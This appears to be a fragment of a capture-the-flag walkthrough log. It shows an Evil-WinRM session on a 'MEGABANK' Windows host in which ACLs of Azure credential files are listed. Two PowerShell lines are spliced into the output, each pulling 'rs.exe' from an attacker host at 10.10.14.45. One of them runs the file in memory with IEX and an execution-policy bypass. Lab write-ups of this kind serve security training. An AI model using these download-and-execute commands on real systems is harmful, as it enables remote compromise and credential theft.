 *Evil-WinRM* PS C:\Users\mhope\.Azure> get-acl -Path AzureRmContext.json | ft -Wrap
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.45:8000/rs.exe', 'rs.exe')
powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.45:8000/rs.exe')"
    Directory: C:\Users\mhope\.Azure
Path                Owner          Access
----                -----          ------
AzureRmContext.json MEGABANK\mhope NT AUTHORITY\SYSTEM Allow  FullControl
                                   BUILTIN\Administrators Allow  FullControl
                                   MEGABANK\mhope Allow  FullControl
*Evil-WinRM* PS C:\Users\mhope\.Azure> get-acl -Path AzurePSDataCollectionProfile.json | ft -Wrap
    Directory: C:\Users\mhope\.Azure
Path                              Owner          Access
----                              -----          ------
AzurePSDataCollectionProfile.json MEGABANK\mhope NT AUTHORITY\SYSTEM Allow  FullControl
                                                 BUILTIN\Administrators Allow  FullControl
                                                 MEGABANK\mhope Allow  FullControl
*Evil-WinRM* PS C:\Users\mhope\.Azure> get-acl -Path AzureRmContextSettings.json | ft -Wrap
    Directory: C:\Users\mhope\.Azure
Path                        Owner          Access
----                        -----          ------
AzureRmContextSettings.json MEGABANK\mhope NT AUTHORITY\SYSTEM Allow  FullControl
                                           BUILTIN\Administrators Allow  FullControl
                                           MEGABANK\mhope Allow  FullControl